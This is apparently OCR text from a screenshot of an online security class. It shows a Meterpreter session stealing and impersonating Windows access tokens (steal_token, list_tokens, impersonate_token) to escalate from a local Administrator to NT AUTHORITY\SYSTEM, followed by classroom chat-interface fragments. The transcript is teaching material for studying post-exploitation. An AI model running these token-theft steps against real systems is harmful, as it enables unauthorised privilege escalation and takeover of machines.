 meterpreter > getuid
Server username: WIN7-1\Administrator
meterpreter > steal_token 4500
Stolen token with username: MINGY\administrator
meterpreter > getuid
Server username: MINGY\administrator
meterpreter >
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
MINGY\administrator
MINGY\WIN7-1
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7-1\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > rev2self
meterpreter > getuid
Server username: WIN7-1\Administrator
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
上课中 00:24:50
bilibili
腾讯课堂
A+
讨论区
成员(18)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控